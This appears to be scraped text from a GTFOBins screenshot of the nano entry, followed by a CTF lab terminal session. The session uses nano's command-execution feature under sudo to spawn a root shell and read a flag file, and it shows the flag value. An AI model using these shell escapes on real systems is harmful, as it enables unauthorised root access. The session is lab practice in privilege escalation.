 https://gtfobins.github.io/#nano
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
Shell Command Reverse shell Non-interactive reverse shell
Non-interactive bind shell File upload File download File write File read
Sudo Capabilities Limited SUID
nano
Binary Functions
nano Shell File write File read Sudo Limited SUID
.. / nano Star 9,958
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot be
changed.
nano -s /bin/sh
/bin/sh
^T
GNU nano 4.8 New Buffer
Command to execute: reset; sh 1>$0 2>&0
^G Get Help M-F New Buffer ^X Read File
^C Cancel M-\ Pipe Text
[ Executing... ]# ^C
# Get Help M-F New Buffer ^X Read File
# Cancel M-\ Pipe Text
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cd home
# ls
ubuntu
# cd ubuntu
# ls
flag2.txt
# cat flag2.txt
THM-402028394
#